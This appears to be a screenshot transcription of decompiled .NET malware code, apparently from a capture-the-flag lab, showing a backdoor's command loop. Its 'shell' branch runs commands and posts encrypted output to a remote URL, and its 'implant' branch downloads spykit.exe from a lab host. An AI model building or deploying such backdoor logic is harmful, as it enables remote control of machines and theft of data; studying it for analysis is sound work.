 Program ✕
ExecuteCommand
Aa Ab .*
39 if (array.Length > 1)
40 {
41 text = string.Join(" ", array.Skip(1).ToArray<string>());
42 }
43 if (!(a == "sleep"))
44 {
45 if (!(a == "shell"))
46 {
47 if (!(a == "implant"))
48 {
49 if (a == "quit")
50 {
51 flag = true;
52 }
53 }
54 else
55 {
56 string text2 = Program.Implant("http://stash.mcgreedy.thm/spykit.exe");
57 if (!string.IsNullOrEmpty(text2))
58 {
59 string str3 = Program.Encryptor(text2);
60 string data2 = "result=" + str3;
61 Program.PostIt(url3, data2);
62 }
63 }
64 }
65 else
66 {
67 string str4 = Program.Encryptor(Program.ExecuteCommand(text));
68 string data3 = "result=" + str4;
69 Program.PostIt(url3, data3);
70 }
71 }
72 else
73 {
74 count = int.Parse(text) * 1000;
75 }
76 if (flag)
77 {
78 break;
79 }